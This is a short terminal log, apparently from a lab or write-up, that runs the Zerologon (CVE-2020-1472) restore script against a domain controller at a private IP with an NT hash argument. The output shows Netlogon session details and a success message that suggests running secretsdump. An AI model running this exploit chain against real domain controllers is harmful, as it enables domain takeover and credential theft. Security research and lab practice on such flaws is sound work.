 C:\Users\On1\Desktop\mimikatz_trunk\x64\CVE-2020-1472-master>py -3 reinstall_original_pw.py owa 192.168.52.138 874678b6fb3119f7751a706ede7a5e79
Performing authentication attempts...
NetrServerAuthenticate3Response
ServerCredential:
Data: b'\xfd\xebPn\xd9\xf2\x8b\xe2'
NegotiateFlags: 556793855
AccountRid: 1001
ErrorCode: 0
server challenge b'\xfd1\x9f\x15\xbaE\x18\xb0'
session key b'\xe8\x14\x04W\x03\x161|\x1f\x93oG2)w\xa8'
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x01\x8f\xc7\xb5#\\\xf2\xaa'
Timestamp: 0
ErrorCode: 0
哈拉少安全小队
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.